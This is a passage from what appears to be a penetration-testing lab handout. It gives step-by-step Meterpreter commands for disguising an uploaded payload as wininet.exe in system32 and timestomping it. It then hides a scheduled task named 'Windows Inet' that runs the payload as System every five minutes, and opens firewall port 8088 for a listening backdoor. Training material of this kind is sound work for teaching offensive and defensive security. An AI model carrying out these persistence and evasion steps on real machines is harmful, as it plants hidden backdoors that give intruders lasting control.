 3. In your System Meterpreter session upload the payload to C:\Windows\system32 and timestomp it to
match the times of wininet.dll.
The syntax format for timestomp is "MM/DD/YYYY HH:MM:SS".
TERMINAL 1:
meterpreter > timestomp -z "11/20/2010 22:23:55"
c:/windows/system32/wininet.exe
4. Drop into a shell and view the tasks that are currently running on this target.
Look for a folder that has multiple tasks to hide your task.
meterpreter > shell
C:\Windows\system32> schtasks /query
5. Use schtasks to create a job in \Microsoft\Windows\Media Center that will run every five minutes as
System and name the job 'Windows Inet'.
You should write out the syntax in your notes and copy/paste it into the
Meterpreter shell.
C:\Windows\system32> schtasks /Create /TN "\Microsoft\Windows\Media
Center\Windows Inet" /TR C:\Windows\system32\wininet.exe /SC Minute /MO 5
/RU System
6. Verify that the task was created properly using schtasks.
C:\Windows\system32> schtasks /query /TN "\Microsoft\Windows\Media
Center\Windows Inet" /v
7. Before you test the backdoor, you need to add a hole to the firewall. Create a firewall rule named
'Windows Inet' that will allow inbound connections on port 8088 for all firewall profiles.
C:\Windows\system32> netsh advfirewall firewall add rule name="Windows
Inet" dir=in action=allow profile=any localport=8088 protocol=TCP
8. Background your current session and test out the new listening backdoor.
C:\Windows\system32> exit
meterpreter > background
CHIRON
7021 Columbia Gateway Dr. Suite 250, Columbia, MD 21046
www.chirontech.com | 410.672.1522 | @ChironTech
Any unauthorized use or disclosure of this material is strictly prohibited.
© Chiron Technology Services